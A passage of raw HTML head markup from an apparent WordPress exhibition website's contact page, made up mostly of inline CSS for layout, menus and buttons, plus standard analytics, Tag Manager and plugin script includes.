.single-box a {display: -webkit-box;display: flex;flex-wrap: wrap;-webkit-box-align: center;align-items: center;align-content: center;-webkit-box-pack: center;justify-content: center;height: 100%;width: 100%;position: relative;z-index: 9;}.full-width-wrap .images-wrap .single-box h6 {font-size: 18px;color: #ffffff;font-family: 'Lato', sans-serif;max-width: 155px;text-align: center;-webkit-transition: all .3s ease;transition: all .3s ease;padding: 4px 18px;width: auto;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .slick-prev,.full-width-wrap .images-wrap .slick-next {width: 45px;height: 49px;bottom: auto;z-index: 11;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.full-width-wrap .images-wrap .slick-prev:before,.full-width-wrap .images-wrap .slick-next:before {background-repeat: no-repeat;position: absolute;opacity: 1;color: #ffffff;background-color: #000000;padding: 10px 0;top: 0;left: 0;bottom: 0;right: 0;font-size: 24px;}.full-width-wrap .images-wrap .slick-prev {left: -10.5px;}.full-width-wrap .images-wrap .slick-next {right: -10.5px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.images-wrap .single-box:after {opacity: 0.5;}}.fl-node-p803452w6afh .fl-module-content .generic-text{background-color: transparent!important;}.fl-node-p803452w6afh .fl-module-content .full-width.with-bg .full-width-wrap > *,.fl-node-p803452w6afh .fl-module-content .full-width.with-bg .full-width-wrap p{color : #000000!important;}body .fl-node-p803452w6afh .fl-module-content hr.line-top{border-top: 2px solid #000000 !important;}body .fl-node-p803452w6afh .fl-module-content hr.line-bottom{border-top: 2px solid #000000 !important;}body .fl-node-p803452w6afh .fl-module-content .index-generic-text-section.module_no_spacing {padding-top: 0 !important;padding-bottom: 0 !important;}body .fl-node-p803452w6afh .fl-module-content .index-generic-text-section.module_no_top_margin {padding-top: 0 !important;}body .fl-node-p803452w6afh .fl-module-content .index-generic-text-section.module_no_bottom_margin {padding-bottom: 0 !important;}@media only screen and (min-width: 768px) {body .fl-node-8h95rf0jwv4u .fl-module-content .empty-space {height: 50px}}.full-width .wp-content {margin-bottom: 1rem;}@media screen and (max-width: 1024px) {.home .full-width {width: 100%;}}.full-width {background-repeat: no-repeat;background-position: center;background-size: cover;}.full-width.with-bg .full-width-wrap h2 {color: #ffffff;}.full-width.with-bg .full-width-wrap p {}.full-width-wrap .tertiary-btn {margin-bottom: 5px;}.full-width-wrap {text-align: center;}.full-width-wrap p {margin-bottom: 25px;}.full-width-wrap ul li, .full-width-wrap ol li {margin: 0 0 15px;font-weight: 300;line-height: 1.5;letter-spacing: normal;}@media screen and (max-width: 767px) {.full-width-wrap p {margin-bottom: 20px;}}.full-width-wrap .images-wrap {display: -webkit-box;display: flex;flex-wrap: wrap;margin-top: 67px;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap {max-width: 576px;margin: -6px auto 0;box-shadow: 0px 11px 50.3px 17.7px rgba(0, 0, 0, 0.28);}}.full-width-wrap .images-wrap .single-box {width: calc(100% / 5);height: 187.5px;background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;-webkit-transition: all .3s ease;transition: all .3s ease;}@media screen and (max-width: 991px) {.full-width-wrap .images-wrap .single-box {width: calc(100% / 3);}}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box {max-width: 576px;height: 210px;}}.full-width-wrap .images-wrap .single-box:after {position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;background-color: #00addc;mix-blend-mode: multiply;-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: scale(1);transform: scale(1);}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box:after {display: none;}}@media screen and (min-width: 1025px) {.full-width-wrap .images-wrap .single-box:hover {-webkit-transform: scale(1.15);transform: scale(1.15);z-index: 9;}.full-width-wrap .images-wrap .single-box:hover:after {-webkit-transform: scale(0);transform: scale(0);}.full-width-wrap .images-wrap .single-box:hover h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .single-box a {display: -webkit-box;display: flex;flex-wrap: wrap;-webkit-box-align: center;align-items: center;align-content: center;-webkit-box-pack: center;justify-content: center;height: 100%;width: 100%;position: relative;z-index: 9;}.full-width-wrap .images-wrap .single-box h6 {font-size: 18px;color: #ffffff;font-family: 'Lato', sans-serif;max-width: 155px;text-align: center;-webkit-transition: all .3s ease;transition: all .3s ease;padding: 4px 18px;width: auto;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .slick-prev,.full-width-wrap .images-wrap .slick-next {width: 45px;height: 49px;bottom: auto;z-index: 11;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.full-width-wrap .images-wrap .slick-prev:before,.full-width-wrap .images-wrap .slick-next:before {background-repeat: no-repeat;position: absolute;opacity: 1;color: #ffffff;background-color: #000000;padding: 10px 0;top: 0;left: 0;bottom: 0;right: 0;font-size: 24px;}.full-width-wrap .images-wrap .slick-prev {left: -10.5px;}.full-width-wrap .images-wrap .slick-next {right: -10.5px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.images-wrap .single-box:after {opacity: 0.5;}}body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap h2,body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap h1,body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap h3,body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap h4,body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap h5{color : #222222;}body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap p {color: #222222;}body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap ul li {color: #222222;}body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap .wp-content ul li:before {background-color: #222222;}body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap ol li {color: #222222;}body .fl-node-apjocubvgw6l .fl-module-content .gform-body.gform_body label {color: #222222;}body .fl-node-apjocubvgw6l .fl-module-content .gform-body.gform_body legend{color:#222222;}body .fl-node-apjocubvgw6l .fl-module-content .gform_footer.top_label .dmg-privacy-statment {color: #222222 !important;}body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap h2.gform_title{color: #222222 !important;}body .fl-node-apjocubvgw6l .fl-module-content .full-width .cta-0 {background: #000000 !important;}body .fl-node-apjocubvgw6l .fl-module-content .full-width .cta-0 > * {color: #865aa1 !important;border: 2px solid transparent !important;}@media screen and (min-width: 1025px) {body .fl-node-apjocubvgw6l .fl-module-content .full-width .cta-0:hover {background: transparent !important;}body .fl-node-apjocubvgw6l .fl-module-content .cta-0:hover > * {color: #000000 !important;border: 2px solid #000000 !important;}}body .fl-node-apjocubvgw6l .fl-module-content .index-content-with-cta-bb-block.module_no_spacing {padding-top: 0 !important;padding-bottom: 0 !important;}body .fl-node-apjocubvgw6l .fl-module-content .index-content-with-cta-bb-block.module_no_top_margin {padding-top: 0 !important;}body .fl-node-apjocubvgw6l .fl-module-content .index-content-with-cta-bb-block.module_no_bottom_margin {padding-bottom: 0 !important;}body .fl-node-apjocubvgw6l .fl-module-content .full-width.with-bg .full-width-wrap p:last-child {margin-bottom: 0!important;}body .fl-node-apjocubvgw6l .fl-module-content .full-width .border{background : #000000!important;}body .fl-node-apjocubvgw6l .fl-module-content .index-content-with-cta-bb-block{background-color : transparent!important;}.full-width .wp-content {margin-bottom: 1rem;}@media screen and (max-width: 1024px) {.home .full-width {width: 100%;}}.full-width {background-repeat: no-repeat;background-position: center;background-size: cover;}.full-width.with-bg .full-width-wrap h2 {color: #ffffff;}.full-width.with-bg .full-width-wrap p {}.full-width-wrap .tertiary-btn {margin-bottom: 5px;}.full-width-wrap {text-align: center;}.full-width-wrap p {margin-bottom: 25px;}.full-width-wrap ul li, .full-width-wrap ol li {margin: 0 0 15px;font-weight: 300;line-height: 1.5;letter-spacing: normal;}@media screen and (max-width: 767px) {.full-width-wrap p {margin-bottom: 20px;}}.full-width-wrap .images-wrap {display: -webkit-box;display: flex;flex-wrap: wrap;margin-top: 67px;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap {max-width: 576px;margin: -6px auto 0;box-shadow: 0px 11px 50.3px 17.7px rgba(0, 0, 0, 0.28);}}.full-width-wrap .images-wrap .single-box {width: calc(100% / 5);height: 187.5px;background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;-webkit-transition: all .3s ease;transition: all .3s ease;}@media screen and (max-width: 991px) {.full-width-wrap .images-wrap .single-box {width: calc(100% / 3);}}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box {max-width: 576px;height: 210px;}}.full-width-wrap .images-wrap .single-box:after {position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;background-color: #00addc;mix-blend-mode: multiply;-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: scale(1);transform: scale(1);}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box:after {display: none;}}@media screen and (min-width: 1025px) {.full-width-wrap .images-wrap .single-box:hover {-webkit-transform: scale(1.15);transform: scale(1.15);z-index: 9;}.full-width-wrap .images-wrap .single-box:hover:after {-webkit-transform: scale(0);transform: scale(0);}.full-width-wrap .images-wrap .single-box:hover h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .single-box a {display: -webkit-box;display: flex;flex-wrap: wrap;-webkit-box-align: center;align-items: center;align-content: center;-webkit-box-pack: center;justify-content: center;height: 100%;width: 100%;position: relative;z-index: 9;}.full-width-wrap .images-wrap .single-box h6 {font-size: 18px;color: #ffffff;font-family: 'Lato', sans-serif;max-width: 155px;text-align: center;-webkit-transition: all .3s ease;transition: all .3s ease;padding: 4px 18px;width: auto;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .slick-prev,.full-width-wrap .images-wrap .slick-next {width: 45px;height: 49px;bottom: auto;z-index: 11;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.full-width-wrap .images-wrap .slick-prev:before,.full-width-wrap .images-wrap .slick-next:before {background-repeat: no-repeat;position: absolute;opacity: 1;color: #ffffff;background-color: #000000;padding: 10px 0;top: 0;left: 0;bottom: 0;right: 0;font-size: 24px;}.full-width-wrap .images-wrap .slick-prev {left: -10.5px;}.full-width-wrap .images-wrap .slick-next {right: -10.5px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.images-wrap .single-box:after {opacity: 0.5;}}body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap h2,body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap h1,body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap h3,body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap h4,body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap h5{color : #222222;}body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap p {color: #222222;}body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap ul li {color: #222222;}body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap .wp-content ul li:before {background-color: #222222;}body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap ol li {color: #222222;}body .fl-node-jeldgih408bs .fl-module-content .gform-body.gform_body label {color: #222222;}body .fl-node-jeldgih408bs .fl-module-content .gform-body.gform_body legend{color:#222222;}body .fl-node-jeldgih408bs .fl-module-content .gform_footer.top_label .dmg-privacy-statment {color: #222222 !important;}body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap h2.gform_title{color: #222222 !important;}body .fl-node-jeldgih408bs .fl-module-content .full-width .cta-0 {background: #000000 !important;}body .fl-node-jeldgih408bs .fl-module-content .full-width .cta-0 > * {color: #865aa1 !important;border: 2px solid transparent !important;}@media screen and (min-width: 1025px) {body .fl-node-jeldgih408bs .fl-module-content .full-width .cta-0:hover {background: transparent !important;}body .fl-node-jeldgih408bs .fl-module-content .cta-0:hover > * {color: #000000 !important;border: 2px solid #000000 !important;}}body .fl-node-jeldgih408bs .fl-module-content .index-content-with-cta-bb-block.module_no_spacing {padding-top: 0 !important;padding-bottom: 0 !important;}body .fl-node-jeldgih408bs .fl-module-content .index-content-with-cta-bb-block.module_no_top_margin {padding-top: 0 !important;}body .fl-node-jeldgih408bs .fl-module-content .index-content-with-cta-bb-block.module_no_bottom_margin {padding-bottom: 0 !important;}body .fl-node-jeldgih408bs .fl-module-content .full-width.with-bg .full-width-wrap p:last-child {margin-bottom: 0!important;}body .fl-node-jeldgih408bs .fl-module-content .full-width .border{background : #000000!important;}body .fl-node-jeldgih408bs .fl-module-content .index-content-with-cta-bb-block{background-color : transparent!important;}
</style>
<link rel='stylesheet' id='cmp_react_style-css' href='https://www.workspaceexhibition.com/wp-content/plugins/dmg-cmp-pages/assets/css/main.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='fa5-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3'  media='all' />
<script  src="https://www.workspaceexhibition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/plugins/dmg-cmp-pages/assets/js/custom-scripts-frontend.js?ver=1.1" id="cmp_custom_script_front-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script  src="https://www.googletagmanager.com/gtag/js?id=G-939MMF26G4" id="google_gtagjs-js" async></script>
<script  id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.workspaceexhibition.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-939MMF26G4");
/* ]]> */
</script>
<script type="text/javascript" id="wpso-front-scripts-js-extra">
/* <![CDATA[ */
var wpso = {"ajaxurl":"https:\/\/www.workspaceexhibition.com\/wp-admin\/admin-ajax.php","nonce":"f8394d7395","user_items":[]};
/* ]]> */
</script>
<script  src="https://www.workspaceexhibition.com/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010458" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.workspaceexhibition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.workspaceexhibition.com/wp-json/wp/v2/pages/9204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.workspaceexhibition.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.workspaceexhibition.com/?p=9204' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.workspaceexhibition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.workspaceexhibition.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.workspaceexhibition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.workspaceexhibition.com%2Fcontact-us%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Phases_admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNQF82');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="speculation-rules 1.6.0">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/cropped-workspace-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/cropped-workspace-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/cropped-workspace-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/cropped-workspace-favicon-270x270.png" />
    <style>
        
    .full-with-menu .menu-primary-menu-container .menu li:hover > a i {
    color: #ffffff;
    }
    .full-with-menu .menu-primary-menu-container .menu li:hover{
    background-color: #ffffff!important;
    }
    .full-with-menu .menu-primary-menu-container .menu i.fa.fa-home:hover{
    color: #ffffff!important;
    }
    .full-with-menu .menu-primary-menu-container .sub-menu li:hover{
    background-color: #1b1220!important;
    }

    .full-with-menu .menu-primary-menu-container .menu .sub-menu li a:hover{
    color:#ffffff !important;
    }
        footer .privacy a, footer a:hover{
    color : #ffffff !important;
    }

    @media screen and (max-width: 1024px) {
    .privacy a, a:hover{
    color : #000 !important;
    }
    }

    .dmg-footer-long-landing .dmg-logo-organised-by p{
    color: #ffffff !important;
    }
    .dmg-footer-long-landing .privacy a {
    color: #ffffff !important;
    }


    
.dmg-logo-organised-by img {
max-width: 220px;
}

    a, a:hover {
    color: #000000;
    }
    @media screen and (min-width: 1025px) {
    .fixed-sidebar .social-media ul li a:hover .fa-calendar {
    color: #000000!important;
    }
    }
    .navigation-wrap .left-side .primary-btn{
    background-color : #000000!important;
    }
    .navigation-wrap .left-side .primary-btn > * {
    color : #ffffff!important;
    border: 2px solid #000000 !important;
    }

    @media(min-width:1200px){
    .menu-header-navigation-menu-container ul li:hover {
    background: #000000 !important;
    }
    .menu-header-navigation-menu-container ul .sub-menu {
    background:  !important;
    }
    .menu-header-navigation-menu-container ul .sub-menu li {
    border-bottom: solid 1px  !important;
    }
    .menu-header-navigation-menu-container ul li:hover a,.menu-header-navigation-menu-container ul li:hover:after {
    color : #ffffff !important;
    }
    .menu-header-navigation-menu-container ul li a:hover {
    color : #ffffff !important;
    }
    }
    footer h6 {
    color : #000000 !important;
    }
    @media screen and (min-width: 1025px) {
    .navigation-wrap .left-side .primary-btn:hover {
    background-color : transparent!important;
    }
    .navigation-wrap .left-side .primary-btn:hover > * {
    color : #000000 !important;
    border: 2px solid #000000 !important;
    }
    }
    .navigation-wrap .left-side a{
    color : #000000 !important;
    }
    li.menu-item-has-children svg, li.menu-item-has-children i {
    color : #000000!important;
    }
    .menu-header-navigation-menu-container ul li:hover svg, .menu-header-navigation-menu-container ul li:hover svg > *{
    fill : #000000!important;
    }
    @media(max-width:1199px){
    .menu-header-navigation-menu-container ul li.open > a {
    color: #000000;
    }
    }
    @media (min-width: 768px) {
.menu-wrapper-on {
background: #000000 !important;
}
.read-more-nav a:hover {
background: #000000 !important;
}
}
    .footer-wrap .top-section .subscribe .primary-btn{
    background-color : #865aa1 !important;
    }
    .footer-wrap .top-section .subscribe .primary-btn > *{
    border : 2px solid #865aa1 !important;
    }
    @media screen and (min-width: 1025px) {
    .footer-wrap .top-section .subscribe .primary-btn:hover {
    background: transparent !important;
    }

    .footer-wrap .top-section .subscribe .primary-btn:hover > * {
    color: #865aa1 !important;
    border: 2px solid #865aa1 !important;
    }
    }
        footer .top-section h2{
    color : #ffffff !important;
    text-shadow: 0 0 1px #fff, 0 0 2px #fff, 0 0 6px #ffffff, 0 0 8px
    #ffffff!important;
    }
    footer .cal-link i,
    footer .cal-link,
    footer p,
    footer li a,
    footer .footer-col h6,
    footer .footer-col h4,
    footer .footer-col p a,
    footer .footer-col .cal-link a,
    footer li
    {
    color : #ffffff !important;
    }

        footer{
    background-color : #000000 !important;
    }
    .exhibitor-counter {
background-color:
#f6f6f6;
}


    .sponsors .sponsor-boxes.media-partners .slick-dots li.slick-active button:before {
    color: #000000!important;
    }

            .header-wrap .right-side .hero-btn1 {
        background: #865aa1 !important;
        }


        .header-wrap .right-side .hero-btn1 > * {
        color: #ffffff !important;
        border: 2px solid transparent !important;
        }

        .full__header-wrap .header-wrap .hero-btn1{
        background: #865aa1 !important;
        }

        .full__header-wrap .header-wrap .hero-btn1 > * {
        color: #ffffff !important;
        border: 2px solid transparent !important;
        }

            @media screen and (min-width: 1025px) {
        .header-wrap .right-side .hero-btn1:hover {
        background: transparent !important;
        }


        .header-wrap .right-side .hero-btn1:hover > * {
        color: #865aa1 !important;
        border: 2px solid #865aa1 !important;
        }

        .full__header-wrap .header-wrap .hero-btn1:hover {
        background: transparent !important;
        }

        .full__header-wrap .header-wrap .hero-btn1:hover > * {
        color: #865aa1 !important;
        border: 2px solid #865aa1 !important;
        }

        }
        

@media screen and (min-width: 1025px) {
.speaker-box:hover .details h5
{
color: #ffffff !important;
}
}


    @media screen and (min-width: 1025px) {
    .speaker-details .speaker-wrap .primary-btn:hover
    {
    background-color: #ffffff !important;
    }

    .speaker-details .speaker-wrap .primary-btn:hover > *
    {
        border: 2px solid
        !important;
    }

    }
    

@media screen and (min-width: 1025px) {
    .statistics-section .primary-btn:hover
    {
    background: #ffffff !important;
    }
}
@media screen and (min-width: 1025px) {
    .statistics-section .tertiary-btn:hover
    {
    background: #ffffff !important;
    }
}


    .press-release .pr-content .content span
    {
    background-color : #865aa1!important;
    }
    .press-release .pr-content .content a
    {
    color: #865aa1!important;
    }

    .press-release .load-more .primary-btn{
    background-color : #865aa1!important;
    }
    .press-release .load-more .primary-btn > * {
    color : #ffffff!important;
    border: 2px solid transparent !important;
    }

    @media screen and (min-width: 1025px) {
    .press-release .load-more .primary-btn:hover {
    background-color : transparent!important;
    }
    .press-release .load-more .primary-btn:hover > * {
    color : #865aa1!important;
    border: 2px solid #865aa1 !important;
    }
    }

        .press-release .pr-large .play-btn .play-icon, .pr-medium .play-icon, .pr-small .play-icon{
    background-color : #000000 !important;
    }
    @media screen and (min-width: 1025px) {
    .press-release .play-btn:hover .play-icon {
    box-shadow: 0 0 0 0 rgba(0,0,0,0.4);
    }
    }
    @media screen and (min-width: 1025px) {
.play-btn:hover .play-icon {
box-shadow: 0 0 0 0 rgba(0,0,0,50%);
-webkit-animation: pulse-play 1.5s infinite;
-ms-animation: pulse-play 1.5s infinite;
animation: pulse-play 1.5s infinite;
}
}
.play-icon {
background-color: #000000 !important;
}
.scroll-to-top {
background: #000000 !important;
}

    .theme-option-exhibitor li span.selected
    {
    background-color : #00f5f7!important;
    }

    .exhibitor-option li span.selected, .exhibitor-option li span.alphabet-selector:hover
    {
    background: #00f5f7!important;
    color: #ffffff !important;
    }

    .exhibitor-block.exhibitor-block-titles .exhibitor-logos
    {
    background-color: #00f5f7!important;
    }

    .exhibit-form .cmn-btn-style-green-small .btn{
    background-color: #00f5f7!important;
    border-color: #00f5f7!important;
    }

    .exhibitor-block .exhibitor-logos .primary-btn
    {
    background-color : #865aa1!important;
    }
    .exhibitor-block .exhibitor-logos .primary-btn > *
    {
    color : #ffffff!important;
    border: 2px solid transparent !important;
    }
    @media screen and (min-width: 1025px) {
    .exhibitor-block .exhibitor-logos .primary-btn:hover
    {
    background-color : transparent!important;
    }
    .exhibitor-block .exhibitor-logos .primary-btn:hover > *
    {
    color : #865aa1!important;
    border: 2px solid #865aa1 !important;
    }
    }
    .exhibitor-block .exhibitor-logos .ribbon-box .ribbon span
    {
    background : #00f5f7!important;
    }
    .exhibitor-block .exhibitor-logos .ribbon-box .ribbon span::after{
    border-right : 3px solid #00f5f7!important;
    border-top : 3px solid #00f5f7!important;
    }
    .exhibitor-block .exhibitor-logos .ribbon-box .ribbon span::before
    {
    border-left : 3px solid #00f5f7!important;
    border-top : 3px solid #00f5f7!important;
    }

    
.agenda-row h6{
text-align : center;
}

@media screen and (max-width: 768px) {
.wrp-agenda-tab.show-filter ul li
{
color : #fff!important;
}
}
.yelp-banner .yelp-hero p strong
{
color : !important;
background : #000000!important;
}

    .yelp-banner-content .yelp-banner-btn
    {
    background-color : #000000!important;
    }
    .yelp-banner-content .yelp-banner-btn:hover
    {
    color: #000000!important;
    }
.yelp-date-content h6,
.yelp-date-content
{
color : #ffffff !important;
}

.gallery-isotope .primary-btn {
background-color : #000000!important;
}
.gallery-isotope .primary-btn > * {
color : #865aa1!important;
border: 2px solid transparent !important;
}

@media screen and (min-width: 1025px) {
.gallery-isotope .primary-btn:hover {
background-color : transparent!important;
}
.gallery-isotope .primary-btn:hover > * {
color : #000000!important;
border: 2px solid #000000 !important;
}
}
    .gallery-isotope .g-list ul li.active, .gallery-isotope .g-list ul li:hover{
    background-color : #f7ae40!important;
    }
    .gallery-isotope .g-wrap .content:after
    {
    background-color : #f7ae40!important;
    }
        .gallery-isotope .play-icon
    {
    background-color : #f7ae40!important;
    }
        .gallery-isotope .g-wrap .content .heading{
    color : #f7ae40!important;
    }
    
    .dmg-menu ul li a:hover{
        text-decoration: underline !important;
        color: #000;
    }
    .dmg-menu ul{
text-align : center;
}

    .news-details-wrap span
    {
    background-color: #000000!important;
    }
    
    @media screen and (min-width: 1025px) {
    .speakers .tertiary-btn:hover {
    background-color : #ffffff!important;
    }
    .speakers .tertiary-btn:hover > * {
    color : !important;
    border: 2px solid  !important;
    }
    }
    .speakers.line-up-speakers .container > [class*="btn"]:hover a {
    color : !important;
    }

    
    .pagination-news ul li.current a {
    background: #000000!important;
    }
    .pagination-news ul li.current a > * {
    color : #865aa1!important;
    border: 2px solid transparent !important;
    }
    .pagination-news ul li.current a{
    color : #865aa1!important;
    }

    @media screen and (min-width: 1025px) {
    .pagination-news ul li a:hover {
    background-color : transparent!important;
    }
    .pagination-news ul li a:hover > * {
    color : #000000!important;
    border: 2px solid #000000 !important;
    }
    }
    .pagination-news ul li a:hover {
    color : #000000!important;
    }

        .three-col-wrap .three-col-box .error-sub-head
    {
    background-color: #D92028!important;
    }
        .search-section-404 .form-group input
    {
    border: 1px solid #D92028!important;
    }
    
@-webkit-keyframes blue_lightglow {
to {
text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #865aa1, 0 0 7px
#865aa1; } }

@keyframes blue_lightglow {
to {
text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #865aa1, 0 0 7px
#865aa1; } }

@-webkit-keyframes pink_glow {
to {
text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #000000, 0 0 16px
#000000; } }

@keyframes pink_glow {
to {
text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #000000, 0 0 16px
#000000; } }

@-webkit-keyframes pink_lightglow {
to {
text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #000000, 0 0 7px
#000000; } }

@keyframes pink_lightglow {
to {
text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #000000, 0 0 7px
#000000; } }

@-webkit-keyframes purple_glow {
to {
text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #000000, 0 0 16px #000000;
} }

@keyframes purple_glow {
to {
text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #000000, 0 0 16px #000000;
} }

@-webkit-keyframes purple_lightglow {
to {
text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #000000, 0 0 7px #000000; }
}

@keyframes purple_lightglow {
to {
text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #000000, 0 0 7px #000000; }
}

footer .top-section h2{
text-shadow: none!important;
}

.scroll-to-top
{
background : #000000;
}
blockquote:after {
color : #000000;
}
blockquote {
border-left: 4px solid #000000;
}
table thead tr {
background-color: #000000;
}



footer h6 {
color: #000000 !important;
}

<!-- footer .cal-link, footer .cal-link i {
color:  !important;
} -->

.follow-us h4 {
color:
#000000 !important;
}

.slick-dots li.slick-active button:before {
color:
#000000;
}

.scroll-to-top
{
background :
#000000 !important;
}


.navigation-wrap .left-side .primary-btn > * {
color: #000!important;
}

.theme-option-exhibitor li span.selected {
color: #000!important;
}

.exhibitor-option li span.selected, .exhibitor-option li span.alphabet-selector:hover {
color: #000!important;
}

.exhibitor-block.exhibitor-block-titles .exhibitor-logos .ex-logo-block {
color: #000!important;
}

.exhibit-form .cmn-btn-style-green-small .btn {
color: #000!important;
}

.scroll-to-top {
color: #000!important;
}

@media (min-width: 768px) {



.read-more-nav a:hover {
background:
#ffffff;
}
}

@media (min-width: 1200px) {
.nav_close {
background:
#ffffff !important;
}
.menu-header-navigation-menu-container ul .sub-menu {
background:
 !important;
}
.menu-header-navigation-menu-container ul li:hover {
background:
 !important;
}
}
@media (min-width: 768px) {
.menu-wrapper-on {
background:
#000000 !important;
}
}
@media(max-width:1199px){
.menu-header-navigation-menu-container ul .sub-menu{
background-color :
 !important;
}
}
@media (min-width: 1200px) {
.menu-header-navigation-menu-container ul li:hover a {
color:
#000000 !important;
}
}


        .nav_header_btn .
        style_1 a {

        background:
        #000000 !important;
        }
                .nav_header_btn .
        style_1 > * {
        color:
        #865aa1 !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_1 a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_1:hover > * {
        color:
        #000000 !important;
        border: 2px solid
        #000000 !important;
        }
        
    }

            .nav_header_btn .
        style_2 a {

        background:
        transparent !important;
        }
                .nav_header_btn .
        style_2 > * {
        color:
        #000000 !important;
        border: 2px solid
